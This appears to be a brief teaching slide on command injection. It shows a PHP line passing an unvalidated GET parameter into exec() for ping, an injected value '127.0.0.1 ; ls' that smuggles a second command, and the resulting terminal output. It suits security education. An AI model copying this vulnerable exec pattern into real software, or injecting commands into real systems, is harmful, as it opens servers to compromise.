 What causes command injection flaws?

The main reason that an application is vulnerable to command injection attacks, is due to incorrect or complete lack of input data validation.

echo exec("/bin/ping -c 4 ".$_GET["addr"]);

...?addr = 127.0.0.1 ; ls

GET parameter

Separator

Payload

ancst@debian:/var/www/html/cmd$ /bin/ping -c 4 127.0.0.1 ; ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.021 ms

--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.011/0.021/0.027/0.006 ms
blind.php normal.php
ancst@debian:/var/www/html/cmd$